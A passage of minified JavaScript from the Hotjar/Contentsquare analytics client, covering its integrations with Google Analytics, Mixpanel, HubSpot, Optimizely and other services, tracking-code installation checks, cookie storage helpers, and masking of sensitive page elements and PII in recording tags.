l,f;(l=(f=hj.widget).initUserTest)===null||l===void 0||l.call(f)},function(){hj.log.error("Failed to load user test module")}):(hj.widget.emptyMatchingWidgets(),hj.polls.run(h),hj.survey.invites.run(h),hj.widget.runLatestMatchingWidget(),hj.widget.runInlineEmbeddedWidgets()))},Ke=at("ab-tasty","integration");function Ut(){return window.ABTasty!==void 0&&window.ABTasty.hitServiceNotifierSubscribe!==void 0}var vi={setup:hj.tryCatch(function(){function h(l){if(l.type==="CAMPAIGN"&&l.data&&l.data.caname&&l.data.vaname){var f=l.data,y=f.caname,E=f.vaname;Ke("AB Tasty campaign '".concat(y,"' is on variant '").concat(E,"'"),l),hj.event.signal("exp.abt",{experimentId:y,variantId:E},!0);var b=Dt("".concat(y,"-").concat(E));hj("event",b),Ke("Sending event '".concat(b,"'"))}else Ke("Invalid AB Tasty event",l)}Q(Ut,function(l){l?(Ke("AB Tasty global object found"),window.ABTasty.hitServiceNotifierSubscribe(h,"CAMPAIGN",{withHitHistory:!0})):Ke("AB Tasty global object not found")},2e3,10)},"abTasty.setup")};function Ve(){return Ve=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},Ve.apply(this,arguments)}function Gs(h,l){return function(f){if(Array.isArray(f))return f}(h)||function(f,y){var E=f==null?null:typeof Symbol!="undefined"&&f[Symbol.iterator]||f["@@iterator"];if(E!=null){var b,L,x,R,H=[],q=!0,K=!1;try{if(x=(E=E.call(f)).next,y===0){if(Object(E)!==E)return;q=!1}else for(;!(q=(b=x.call(E)).done)&&(H.push(b.value),H.length!==y);q=!0);}catch(rt){K=!0,L=rt}finally{try{if(!q&&E.return!=null&&(R=E.return(),Object(R)!==R))return}finally{if(K)throw L}}return H}}(h,l)||function(f,y){if(f){if(typeof f=="string")return Nr(f,y);var E=Object.prototype.toString.call(f).slice(8,-1);return E==="Object"&&f.constructor&&(E=f.constructor.name),E==="Map"||E==="Set"?Array.from(f):E==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(E)?Nr(f,y):void 0}}(h,l)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function Nr(h,l){(l==null||l>h.length)&&(l=h.length);for(var f=0,y=new Array(l);f<l;f++)y[f]=h[f];return y}function Je(){var h;return typeof window[(h=window.GoogleAnalyticsObject)!==null&&h!==void 0?h:"ga"]=="function"}function Qi(h,l){!l||!l.length||l.length<2||l[0]!=="event"||Qe(h,{action:l[1],category:l[2]&&l[2].event_category||"",label:l[2]&&l[2].event_label||"",value:l[2]&&l[2].value||""})}function Qe(h,l){if(!function(E){return E.action==="detect_user"&&E.category==="Hotjar"}(l)){var f=function(E){return"GA_"+[E.action,E.category,E.label,E.value].filter(function(b){return b===0||!!b}).join("-")}(l),y=function(E){return"GA_"+E.action}(l);hj.log.debug("intercepting ".concat(h,": ")+JSON.stringify(l)),hj("event",f),f!==y&&hj("event",y),hj.event.signal("int.ga",l)}}var Si,Ue,Ce,jt={gaClientSent:!1,gtagClientSent:!1,dataLayerSent:!1},dt=function(h){return jt[h]},je=function(h,l){jt[h]&&(jt[h]=l)},Mr=at("ga.forward_events","integration"),Dr=!1,Ps={setup:hj.tryCatch(function(){if(!Dr){Dr=!0;var h=Je(),l=typeof window.gtag=="function";Q(function(){return window.dataLayer!==void 0&&window.dataLayer.length!==void 0},function(f){if(f)return Mr("Intercepting dataLayer"),function(){var E=window.dataLayer;if(E._hj!==!0){E.forEach(function(L){Qi("dataLayer",L)});var b=E.push;E.push=function(){b.apply(E,arguments),Qi("dataLayer",arguments[0])},E._hj=!0}}(),void(dt("dataLayerSent")||(hj.metrics.count("ga-version",{tag:{version:"datalayer"}}),je("dataLayerSent",!0)));var y;l&&(Mr("Intercepting gtag"),y=window.gtag,window.gtag=function(){var E=Array.prototype.slice.call(arguments);y.apply(null,E),Qi("gtag",E)},dt("gtagClientSent")||(hj.metrics.count("ga-version",{tag:{version:"gtag"}}),je("gtagClientSent",!0)))},3e3,5),h&&(Mr("Intercepting ga"),(0,window[window.GoogleAnalyticsObject||"ga"])(function(f){var y=f.get("sendHitTask");f.set("sendHitTask",function(E){y(E);var b=function(L){var x=decodeURIComponent(L).split("&").map(function(R){return R.split("=")}).filter(function(R){var H=function(q,K,rt){if(K&&!Array.isArray(K)&&typeof K.length=="number"){var a=K.length;return Nr(K,1<a?1:a)}return q(K,1)}(Gs,R)[0];return["t","ec","ea","el","ev"].indexOf(H)>-1}).reduce(function(R,H){var q;return Ve(Ve({},R),{},((q={})[H[0]]=H[1],q))},{});return x.t?{event:x.t,category:x.ec||"",action:x.ea||"",label:x.el||"",value:x.ev||""}:{}}(E.get("hitPayload"));b.event==="event"&&Qe("ga",b)})}),dt("gaClientSent")||(hj.metrics.count("ga-version",{tag:{version:"ga"}}),je("gaClientSent",!0)))}},"ga.forward_events")},qs=at("ga.send_hjuid"),Zi=60,hs=!0,Mn=!1,$o=hj.tryCatch(function(){Mn||(Mn=!0,hj.store.session.on("user.id",function(h){typeof h!="string"||h.length<8?qs("invalid userid: '".concat(h,"'")):(qs("got userId"),Ue=h.substring(0,8),Dn())}),Ie())},"integrations.googleAnalytics"),Ie=hj.tryCatch(function(){if(!Si){if(Je()){dt("gaClientSent")||(hj.metrics.count("ga-version",{tag:{version:"ga"}}),je("gaClientSent",!0));var h=window[window.GoogleAnalyticsObject||"ga"];return qs("`ga` variable is available, waiting for tracker."),void h(function(l){Ws(l,!0)})}Zi<=0?qs("given up looking for GA module"):(Zi-=1,setTimeout(Ie,500))}},"integrations"),Ws=hj.tryCatch(function(h,l){h&&(Si&&l||(Si!==h&&(qs("got fresh tracker"),hs=!0),Si=h,Dn()))},"integrations"),Dn=hj.tryCatch(function(){hs&&Ue&&Si&&(hs=!1,Si.send("event","Hotjar","detect_user",Ue,{nonInteraction:1}),qs("successfully sent detect_user event"))},"integrations"),zo={setup:$o,setTracker:hj.tryCatch(function(h){Ws(h,!1)},"integrations.googleAnalytics")},kr=at("ga.send_hjuid_gtag"),xr=!1,Go=hj.tryCatch(function(){if(!xr){xr=!0;var h=window.dataLayer;h!==void 0?(dt("datalayerSent")||(hj.metrics.count("ga-version",{tag:{version:"datalayer"}}),je("datalayerSent",!0)),dt("gtagClientSent")||(hj.metrics.count("ga-version",{tag:{version:"gtag"}}),je("gtagClientSent",!0)),hj.store.session.on("user.id",function(f){if(f&&typeof f=="string"&&!(f.length<8)){var y=f.substring(0,8);l("set","user_properties",{hjuid:y}),l("event","detect_user",{event_category:"Hotjar",event_label:y,non_interaction:!0})}})):kr("`dataLayer` is undefined")}function l(){var f;kr("calling gtag(".concat((f=arguments,Array.from(f).map(function(y){return JSON.stringify(y)})),")")),h.push(arguments)}},"ga.send_hjuid_gtag"),tr={forwardEvents:Ps,sendHotjarUserId:zo,sendHotjarUserIdGtag:{setup:Go}},qo=function(){return hj.bridge.storage.items.HUBSPOT_UTK.get()!==null},Lr=at("hubspot","integrations"),Wo={setup:hj.tryCatch(function(){Lr("HubSpot setup started"),Q(qo,function(h){if(h){var l=hj.bridge.storage.items.HUBSPOT_UTK.get();Lr("HubSpot UTK found: ".concat(l)),hj.event.signal("int.hubspot",{utk:l})}else Lr("HubSpot UTK cookie not found")},5e3,5)},"hubspot.setup")},Yo=at("kissmetrics","integration"),Xo=function(){return window.KM!==void 0&&window.KM.i!==void 0},Ko={setup:hj.tryCatch(function(){Q(Xo,function(h){if(h){var l=window.KM.i();Yo("Kissmetrics User ID found: ".concat(l)),hj("identify",null,{kissmetrics_id:l})}},5e3,5)},"kissmetrics.setup")},Vr=at("mixpanel.send_events"),Jo=function(){return window.mixpanel!==void 0&&window.mixpanel.set_config!==void 0},Qo={setup:hj.tryCatch(function(){Q(Jo,function(h){var l,f,y,E;h?(Vr("Registering mixpanel hook"),!Ce&&(l=window.mixpanel.config)!==null&&l!==void 0&&(f=l.hooks)!==null&&f!==void 0&&f.before_send_events&&(Ce=(y=window.mixpanel.config)===null||y===void 0||(E=y.hooks)===null||E===void 0?void 0:E.before_send_events),window.mixpanel.set_config({hooks:{before_send_events:function(b){Ce&&Ce(b);var L=Dt(b.event);return Vr("sending mixpanel payload: ".concat(b.event)),hj("event","MP_".concat(L)),hj.event.signal("int.mp",{event:L}),b}}})):Vr("mixpanel global object not found or set_config not ready")},3e3,5)},"mixpanel.setup")},er=at("optimizely","integration"),Os=window.optimizely;function kn(){er("looking for tags.");var h=Os.get("state").getExperimentStates({isActive:!0});for(var l in h){var f=h[l],y=(f.isInExperimentHoldback?"HB_":"")+f.experimentName,E=f.variation.name||f.variation.id;hj.event.signal("exp.opt",{experimentId:y,variantId:E}),hj("event",y+"/"+E)}}var Zo={setup:hj.tryCatch(function(){Os!==void 0&&typeof Os.push=="function"&&typeof Os.get=="function"&&Os.get("state")!==void 0&&Os.get("data")!==void 0?(er("listening for campaignDecided event."),(Os=window.optimizely||[]).push({type:"addListener",filter:{name:"campaignDecided"},handler:function(h){h.name==="applied"&&(er("campaign decided; ready to tag experiments."),kn())}}),kn()):er("`window.optimizely` is not ready")},"optimizely.setup")},_i={setup:hj.tryCatch(function(){window.ub!==void 0&&window.ub.page!==void 0&&window.ub.page.variantId!==void 0?(hj.log.debug("Unbounce experiment in page '".concat(window.ub.page.name,"' is on variant '").concat(window.ub.page.variantId,"'"),"integration",window.ub),hj.event.signal("exp.ub",{experimentId:window.ub.page.name,variantId:window.ub.page.variantId}),hj("event","".concat(Dt(window.ub.page.name),"-variant-").concat(window.ub.page.variantId))):hj.log.debug("Unbounce experiment not found","integration")},"unbounce.setup")},ta=hj.tryCatch(function(){var h=hj.settings.integrations;if(h){var l=hj.bridge.getSessionUserId();hj.store.session.set("user.id",l),h.optimizely&&h.optimizely.tag_recordings&&Zo.setup(),h.google_analytics&&(h.google_analytics.tag_sessions&&tr.forwardEvents.setup(),h.google_analytics.send_hotjar_id&&(tr.sendHotjarUserId.setup(),tr.sendHotjarUserIdGtag.setup())),h.unbounce&&h.unbounce.tag_recordings&&_i.setup(),h.mixpanel&&h.mixpanel.send_events&&Qo.setup(),h.hubspot&&h.hubspot.enabled&&h.hubspot.send_recordings&&Wo.setup(),h.abtasty&&h.abtasty.tag_recordings&&vi.setup(),h.kissmetrics&&h.kissmetrics.send_user_id&&Ko.setup()}},"integrations"),xn=!1,wi=function(h){var l=h.title,f=h.message,y=h.status,E=window.hjLazyModules;xn?hj.widget.renderNotificationWidget({title:l,message:f,status:y}):Rs(E.NOTIFICATION,function(){xn=!0,hj.widget.renderNotificationWidget({title:l,message:f,status:y})})};function Ai(){return Ai=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},Ai.apply(this,arguments)}var us,bi=(us={_sendVerifyInstallation:function(h){var l="".concat(hj.apiUrlBase,"/client/sites/").concat(hj.settings.site_id,"/verify-installation?sv=").concat(_hjSettings.hjsv||0);hj.ajax.post(l,{},hj.tryCatch(h,"init._sendVerifyInstallation"))},_reportVerificationResults:function(h,l,f){if(h){var y=he.hasFeature("tcvs_v2")?"https://".concat(hj.environment==="live"?"tcvsapi.contentsquare.com":"gateway-tcvs.staging.eu-west-1.csq.io","/v1/verification/").concat(h,"/result"):"".concat(hj.apiUrlBase,"/tcvs/verification/").concat(h,"/result"),E=Ai(Ai({},f&&{error_detail:f}),{},{status:l});(he.hasFeature("tcvs_v2")?hj.ajax.postAsJSON:hj.ajax.post)(y,E,function(){hj.tcVerificationResultsSent=!0},function(b){b&&b.status!==400&&b.status!==404&&hj.exceptions.log(new Error("TCVS endpoint failed"),"init._reportVerificationResults"),hj.tcVerificationResultsSent=!0})}}},{verifyInstallationAuto:function(){if(hj.settings.tracking_code_verified)hj.log.debug("Tracking code verified.","init");else{hj.log.debug("Tracking code verified not found, updating first data.","init");var h="".concat(hj.apiUrlBase,"/client/sites/").concat(hj.settings.site_id,"/verify-installation/auto");hj.ajax.post(h,{},void 0,function(l){hj.exceptions.log(new Error("Url: ".concat(h," - Status: ").concat(l.status)),"init._verifyInstallationAuto")})}},verifyInstallation:function(){var h,l=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"Hotjar",f=pe("hjVerifyInstall"),y=pe("hjVerifyUUID"),E=function(){wi({title:"".concat(l," installation invalid"),message:"The tracking code you are trying to verify does not match the one installed on this page. Please make sure you install the correct tracking code provided for this site.",status:"bad"}),us._reportVerificationResults(y,"wrong_code",{expected:String(hj.verifyInstall),actual:String(hjSiteSettings.site_id)});var K="Passed Site ID: ".concat(hj.verifyInstall," != Configured Site ").concat(hj.settings.site_id);hj.exceptions.log(new Error(K),"init._verifyInstallation")};try{h=sessionStorage.getItem("hjVerifyInstall")}catch{}if(f||h){hj.verifyInstall=parseInt(f||h);try{sessionStorage.setItem("hjVerifyInstall",f||h)}catch{}if(window.hjBootstrapCalled&&window.hjBootstrapCalled.length>1){var b,L=window.hjBootstrapCalled.filter(function(K,rt){return window.hjBootstrapCalled.indexOf(K)===rt}),x="You have "+window.hjBootstrapCalled.length+" tracking scripts installed on your site. ",R=window.hjBootstrapCalled.length===2?"script as this":"scripts as these",H=!!window.dataLayer;L.length>1?(b=x+"Please remove the duplicate "+R+" will cause issues.",wi({title:"Multiple different ".concat(l," scripts detected"),message:b,status:"bad"}),us._reportVerificationResults(y,"multiple_codes",{expected:String(hj.verifyInstall),actual:L,gtm:!1})):H?(b=x+"If you've installed ".concat(l," through GTM - please remove the duplicate ")+R+" will cause issues.",us._reportVerificationResults(y,"multiple_codes",{expected:String(hj.verifyInstall),actual:L,gtm:!0}),wi({title:"Multiple ".concat(l," scripts detected"),message:b,status:"bad"})):hj.verifyInstall===hj.settings.site_id?(b=x+"This will not affect data collection, but we do suggest removing redundant scripts.",us._reportVerificationResults(y,"warning",{expected:String(hj.verifyInstall),reason:"multiple scripts"}),wi({title:"Multiple ".concat(l," scripts detected"),message:b,status:"warning"})):E();var q="Passed Site ID: "+hj.verifyInstall+" contains multiple scripts "+window.hjBootstrapCalled.join(", ");hj.exceptions.log(new Error(q),"init._verifyInstallation")}else hj.verifyInstall===hj.settings.site_id?(us._sendVerifyInstallation(function(K){K.success||hj.exceptions.log(new Error("Verify installation endpoint failed"),"init._verifyInstallation")}),wi({title:"".concat(l," installation verified"),message:"The ".concat(l," tracking code has been properly installed on this page. ")+"Browse your site in this window if you wish to verify installation on any other pages.",status:"good"}),us._reportVerificationResults(y,"ok")):E()}}}).verifyInstallation,ea=r.u6,Ln=r.b2,sa=r.Vv,ia=r.pF,Vn=r.XA,ra=r.fd,na=r.ec;return{gn:ea,fn:Ln,pn:sa,vn:ia,yn:Vn,mn:ra,jn:na}}(),U_=$i.gn,j_=$i.fn,H_=$i.pn,Ec=$i.vn,yd=$i.yn,vc=$i.mn,B_=$i.jn;function Ed(){window._uxa.push(["replay:link:generate",{},({isRecording:s,replayLink:r})=>{typeof hj=="function"&&s&&r&&hj("identify",null,{contentsquare_replay_link:`https://${r}&vd=hotjar`})}])}function F_(s){let r=!1,t,e={},i=["event","trigger","identify","stateChange"];function n(g){return!hj.optOut&&csArray.prototype.indexOf.call(i,g)>=0}function o(){Object.defineProperty(t,"push",{writable:!0,value:function(){for(let g=0;g<arguments.length;g+=1)this[this.length]=arguments[g];return c(),this.length}})}function c(){let g=csArray.prototype.slice.call(csArray.prototype.shift.call(t)),_=e[g[0]],w=csArray.prototype.slice.call(g,1);hj.log.debug("Processing command: "+g[0]+" "+csArray.prototype.join.call(csArray.prototype.map.call(w,function(T){return(typeof T=="object"||typeof T=="function")&&T!==null?csJSON.stringify(T):T}),", ")),typeof _!="function"?hj.log.debug('Unknown command: "'+g[0]+'"',"command"):n(g[0])?tt.tryToExecute("hj-command",_)(w):hj.log.debug('Command "'+g[0]+'" blocked due to opt-out',"command"),t.length>0&&tt.tryToExecute("hj-queue-command",c)()}function u(g){g[0]&&hj.event.signal("trigger:"+g[0])}function d(g){let _=g[0];if(g[1]){let w;!_&&_!==0||_==="null"||_==="undefined"?w=null:w=csString(_),hj.userAttributes.set(w,g[1])}else _!=null&&typeof _=="object"&&hj.userAttributes.set(null,_)}return e.event=function(g){if(u(g),g&&g.length>0){let _=g[0];s.pushExternalEvents([_])}},e.identify=function(g){d(g)},e.trigger=function(g){u(g)},e.stateChange=function(g){let _=window.location.href;g&&g.length>=1&&g[0]&&(_=g[0]),hj.log.debug('Changing state to URL "'+_+'"',"command"),s.pushPageView(_)},{activate:function(){!r&&hj&&(t=hj.q,r=!0,o(),t.length>0&&c())},isActive:()=>r}}var $_=s=>{let{accountId:r,accountSignature:t,projectId:e,siteId:i,surveys:n,hashes:o}=s,c=window.CS_INTEGRATIONS_CONF&&window.CS_INTEGRATIONS_CONF["hubspot-client-side"];hj.settings={...hj.settings,account_id:r,account_signature:t,cs_project_id:e,features:[],integrations:{hubspot:{enabled:!!c,send_surveys:(c==null?void 0:c.settings)==null?void 0:csArray.prototype.includes.call(c==null?void 0:c.settings,"sendSurveyResponses")}},polls:n,site_id:i,user_attributes_enabled:!0},window.hjLazyModules=o},z_=(()=>{class s{constructor(t,e,i,n){this.E=t,this.M=e,this.A=i,this.Ve=n}init(){this.E.vocData&&$_(this.E.vocData),new md(this.Ve).listen({vocEnabled:!0,integrationsEnabled:!1}),yd()}Br(){let t=this.A.getUrl();hj.currentUrl=t,Ec(),Ed(),vc(t)}onAfterNaturalPageView(){this.Br()}onAfterArtificialPageView(){this.Br()}onStartNoTrackingMode(){this.M.createOrUpdateVisitor()}}return s})(),G_=(()=>{class s extends Kt{constructor(){super(),this.Mu=[]}onStart(){csArray.prototype.forEach.call(this.Mu,t=>this.triggerHotjarEvent(t)),this.Mu=[]}onStop(){}triggerHotjarEvent(t){if(!this.isStarted){csArray.prototype.push.call(this.Mu,t);return}this.Yl(t)&&hj("event",t)}Yl(t){return U(t)}}return s})(),q_=60*60*24*1e3,W_=q_*365,Pa=(s,r,t=W_)=>({add:e=>{let i=r.get(s),n=i?`${i},${e}`:e;r.set({key:s,value:n,duration:t})},exists:e=>{let i=(r.get(s)==null?void 0:csString.prototype.split.call(r.get(s),","))||[];for(let n=0;n<i.length;n++)if(csString(e)===i[n])return!0;return!1},remove:e=>{let i=(r.get(s)==null?void 0:csString.prototype.split.call(r.get(s),","))||[],n=csArray.prototype.join.call(csArray.prototype.filter.call(i,o=>o!==csString(e)),",");r.set({key:s,value:n,duration:t})}}),nr=(s,r,t=!1)=>({set:e=>r.set({key:s,value:e,useLocalStorage:t}),get:()=>r.get(s,t),clear:()=>r.clear(s,t)}),Y_=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.pt=i}get(t,e){return this.E.cookielessTrackingEnabled||e?this.pt.getItem(t):this.I.get(t)||this.pt.getItem(t)}set(t){this.E.cookielessTrackingEnabled||t.useLocalStorage?this.pt.setItem(t.key,t.value):this.I.set(t.key,t.value,t.duration)}clear(t,e){this.E.cookielessTrackingEnabled||e?this.pt.removeItem(t):this.I.delete(t)}}return s})(),X_=(s,r,t)=>{hj.bridge={storage:{items:{POLL_DONE:Pa("_hjDonePolls",s),POLL_MINIMIZED:Pa("_hjMinimizedPolls",s),SURVEY_INVITES_CLOSED:Pa("_hjClosedSurveyInvites",s),DEBUG_FLAG:nr("hjDebug",s),FEEDBACK_SHOW_MESSAGE:nr("_hjShownFeedbackMessage",s),HUBSPOT_UTK:nr("hubspotutk",s),HAS_CACHED_USER_ATTRIBUTES:nr("_hjHasCachedUserAttributes",s),USER_ATTRIBUTES_HASH:nr("_hjUserAttributesHash",s)},localStorage:{USER_ATTRIBUTES:nr("_hjUserAttributes",s,!0)}},getSessionUserId:()=>{let e=r.getVisitor();return e==null?void 0:e.id},getSessionFirstSeen:()=>{},getPageContent:e=>t.getPageContent(e),isRecordingEnabled:()=>!1,flushUserAttributes:()=>null}};function K_(s){return yt.traverse(s,r=>{if(r.nodeType===ke.DOCUMENT_FRAGMENT_NODE){let t=yt.getProperty(r,"styles");t&&(r.adoptedStyleSheets=t)}}),s}function J_(s){if(s!=null&&s.length)return as(s,r=>Z_(r))}function Q_(){de(document).visitAll(s=>{var r;if(pr(s)&&((r=s.adoptedStyleSheets)===null||r===void 0?void 0:r.length)>0){let t=J_(s.adoptedStyleSheets);yt.setProperty(s,"styles",t)}})}function Z_(s){let r=[];try{r=as(s.cssRules,t=>t.cssText)}catch{}return{cssRules:r,disabled:s.disabled}}var tw=(()=>{class s{constructor(t,e,i,n,o){this.PT=t,this.E=e,this.we=i,this.tt=n,this.Jt=o}getPageContent(t){this.we.setMaskedElementSettings(this.tt.getMaskedElementSettings()),this.we.startIdentifier(),this.Jt.start(),Q_(),_E.serialize(document,e=>{let i=K_(e),n=csArray.prototype.reduce.call(this.PT,(o,c)=>c.sanitize(o),i);this.Jt.stop(),t(csJSON.stringify(n),this.E.projectId)})}}return s})(),vd=(()=>{class s extends qe{constructor(t){super(),this.Y=null,this.pc=null,this.U=null,this.li=null,this.mm=["value","checked","src","data","alt"],this.gc={state:z.MaskedElementState.Child},this.OT=e=>{for(let i of e){if(z.isMaskedElement(i.target)||z.isMaskedElementChild(i.target))for(let n=0;n<i.addedNodes.length;n+=1){let o=i.addedNodes[n];z.isMaskedElement(o)||z.isMaskedElementChild(o)||Ot(o)&&this.ym(o)}for(let n=0;n<i.removedNodes.length;n+=1){let o=i.removedNodes[n];Tt.isConnected(o)||this.Em(o)}}},this.NT=t}setMaskedElementSettings(t){this.Hs=t}startIdentifier(){this.isStarted||(this.isStarted=!0,this.onStart())}stopIdentifier(){return this.isStarted=!1,this.onStop()}start(){}stop(){}onStart(){var t,e,i,n;this.Hs||(bt.error("maskedElementSettings not initialized","MaskedElementIdentifier.start"),this.Hs={elementSelector:"",attrSelector:"",attrSelectors:[]});let{elementSelector:o,attrSelector:c,attrSelectors:u}=this.Hs;(t=this.li)!==null&&t!==void 0||(this.li=this.MT()),o.length!==0&&((e=this.Y)!==null&&e!==void 0||(this.Y=this.DT()),this.Y.observe(o)),c.length!==0&&((i=this.pc)!==null&&i!==void 0||(this.pc=this.kT(u)),this.pc.observe(c)),(n=this.U)!==null&&n!==void 0||(this.U=new Ge(this.OT,(d,p)=>p==="added"&&this.xT(d))),this.U.observe(),csSetTimeout(this.NT)}onStop(){var t,e,i;this.Y&&(this.Em(document),this.Y.disconnect()),(t=this.pc)===null||t===void 0||t.disconnect(),(e=this.U)===null||e===void 0||e.disconnect(),(i=this.li)===null||i===void 0||i.disconnect()}MT(){return window.ResizeObserver?new ResizeObserver(t=>{window.requestAnimationFrame(()=>{csArray.prototype.forEach.call(t,e=>{this.resizeObserverCallback(e)})})}):null}DT(){return new ze(t=>{csArray.prototype.forEach.call(t,e=>{this.LT(e)?this.ym(e):(this.VT(e),this.UT(e))})})}kT(t){return new ze(e=>{csArray.prototype.forEach.call(e,i=>this.jT(i,t))})}resizeObserverCallback(t){let e=t.target.getBoundingClientRect(),i=z.getMaskedElementDetails(t.target);if(i.state!==z.MaskedElementState.Parent||e.width===i.width&&e.height===i.height)return;let n={state:z.MaskedElementState.Parent,width:e.width,height:e.height};z.setMaskedElementProperty(t.target,n),this.produceEvent({type:"ResizeMaskedElement",target:ot(t.target),width:e.width,height:e.height})}UT(t){!this.li||!Ot(t)||dn(t)||this.li.observe(t)}LT(t){let e=csNodeparentNode.apply(t);return e?z.isMaskedElement(e)||z.isMaskedElementChild(e):pr(t)?z.isMaskedElement(t.host)||z.isMaskedElementChild(t.host):!1}xT(t){(z.isMaskedElement(t.host)||z.isMaskedElementChild(t.host))&&z.setMaskedElementProperty(t,this.gc)}Em(t){de(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{z.unsetMaskedElementProperty(i),t===document&&it.counters.dom.add("size",1)})}VT(t){let e=t.getBoundingClientRect(),i={state:z.MaskedElementState.Parent,width:e.width,height:e.height};z.setMaskedElementProperty(t,i),this.HT(t),de(t).visitAll(n=>n!==t&&z.setMaskedElementProperty(n,this.gc))}ym(t){z.setMaskedElementProperty(t,this.gc),de(t).visitAll(e=>e!==t&&z.setMaskedElementProperty(e,this.gc))}HT(t){var e;let i=(e=yt.getProperty(t,z.maskedAttributeProp))!==null&&e!==void 0?e:{attributes:[]};for(let n=0;n<this.mm.length;n+=1){let o=this.mm[n];csArray.prototype.indexOf.call(i.attributes,o)===-1&&csArray.prototype.push.call(i.attributes,o)}i.attributes.length!==0&&z.setMaskedAttributeProperty(t,i)}jT(t,e){var i;let n=(i=yt.getProperty(t,z.maskedAttributeProp))!==null&&i!==void 0?i:{attributes:[]};for(let o=0;o<t.attributes.length;o+=1){let c=t.attributes[o].name;csArray.prototype.indexOf.call(n.attributes,c)===-1&&csArray.prototype.some.call(e,u=>csString.prototype.indexOf.call(u.attrName,c)>-1&&fe.call(t,u.selector))&&csArray.prototype.push.call(n.attributes,c)}n.attributes.length!==0&&z.setMaskedAttributeProperty(t,n)}}return ls([F()],s.prototype,"resizeObserverCallback",null),s})(),Sd=(()=>{class s{constructor(){this.Du=0,this.B=!1,this.vm="data-cs-capture",this.wi=t=>{for(let e of t){if(ss.isWhitelistedElement(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let n=e.addedNodes[i];ss.isWhitelistedElement(n)||Ot(n)&&this.Sm(n)}for(let i=0;i<e.removedNodes.length;i+=1){let n=e.removedNodes[i];Tt.isConnected(n)||this._m(n)}}}}start(){this.Du++,!this.B&&(this.B=!0,this.BT())}BT(){this.Y||(this.Y=new ze(e=>ut(e,i=>this.Sm(i))));let t=this.ku?`[${this.vm}], ${this.ku}`:`[${this.vm}]`;this.Y.observe(t),this.U||(this.U=new Ge(this.wi,(e,i)=>i==="added"&&this.FT(e))),this.U.observe()}stop(){this.B&&(this.Du--,this.Du===0&&(this.B=!1,this.$T()))}$T(){this.Y&&(this._m(document),this.Y.disconnect()),this.U&&this.U.disconnect()}setWhitelistedElementsSelector(t,e=!0){if(le(t))this.ku=t;else if(e)throw new re("setCapturedElementsSelector")}getWhitelistedElementsSelector(){return this.ku}Sm(t){de(t).visitAll(e=>{ss.whitelistElement(e)})}FT(t){ss.isWhitelistedElement(t.host)&&ss.whitelistElement(t)}_m(t){de(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{ss.removeWhitelistElement(i)})}}return s})(),ew=(()=>{class s{constructor(){}sanitize(t){return yt.traverse(t,e=>{if(e instanceof os){let i=z.getMaskedAttributeDetails(e);e.attributes=this.Pa(e,i);let n=z.getMaskedElementDetails(e);n.state===z.MaskedElementState.Parent&&this.Oa(e,n)}}),t}Pa(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}Oa(t,e){let i=`width: ${e.width}px !important; height: ${e.height}px !important;`;t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:i,namespaceURI:""}),os.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})}}return s})(),_d=(()=>{let s;return function(r){function t(){let i=navigator.userAgent+navigator.language+navigator.platform,n=csString.prototype.slice.call(e(i).toString(16),-4),o=new csDate().getTime(),c="xxxxxxxx-hhhh-axxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,u=>{let d=(o+Math.random()*16)%16|0;return o=Math.floor(o/16),(u==="x"?d:d&7|8).toString(16)});return csString.prototype.replace.call(c,"hhhh",n)}r.generate=t;function e(i){let n=0;for(let o=0;o<i.length;o+=1)n=csString.prototype.charCodeAt.call(i,o)+(n<<6)+(n<<16)-n;return Math.abs(n)}}(s||(s={})),s})(),sw=["event"],wd=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p){this.S=t,this.Ve=e,this.E=i,this.I=n,this.pt=o,this.M=c,this.D=u,this.nt=d,this.tt=p,this.wm=new G_,this.zT=new Y_(this.E,this.I,this.pt)}init(){this.S.register(sw,t=>{this.wm.triggerHotjarEvent(t)}),j_({uuid:_d.generate}),X_(this.zT,this.M,this.GT())}start(){this.qT(),this.wm.start()}qT(){F_(this.Ve).activate()}GT(){let t=new vd(()=>{}),e=new Sd,i=this.nt.shouldUseAnonymization(),n=new ew,o=new Wu(i,this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits);return new tw([n,o],this.E,t,this.tt,e)}}return s})(),Ah=250,Sc=class{constructor(r){this.W=r}pushPageView(r){window._uxa.push(["trackPageview",r])}pushDynamicVariable(r,t){window._uxa.push(["trackDynamicVariable",{key:r,value:t}])}pushInternalEvents(r){csArray.prototype.forEach.call(r,({key:t,val:e})=>this.pushDynamicVariable(t,e))}pushExternalEvents(r){var t;if(!this.W)return;let e=this.WT(r);for(let i=0;i<e.length;i+=1){let n=this.YT(e[i]);n.length&&n.length<=Ah?(hj.log.debug(`Sending event: tag_recording:${n}`),(t=this.W)===null||t===void 0||t.emitExternalEvent(n)):tt.warn(`Invalid recording tag: " ${n} ", should have length 1.. ${Ah} characters, was ${n.length}.`)}}XT(r){let t=typeof r=="string";return!!(ts.mayHaveNumberSequence(r.toString())||t&&csString.prototype.indexOf.call(r,"@")>-1&&ts.mayHaveEmail(r)||t&&ts.mayHaveIPAddress(r))}WT(r){let t=/^[a-zA-Z0-9 _\-.:/]*$/;return r?csArray.prototype.filter.call(r,e=>e?t.test(e.toString())?this.XT(e)?(hj.log.debug("Tag "+e+" has been removed due to possible PII information included"),!1):!0:(hj.log.debug("Tag "+e+" has been removed due to having invalid characters"),!1):!1):[]}YT(r){return typeof 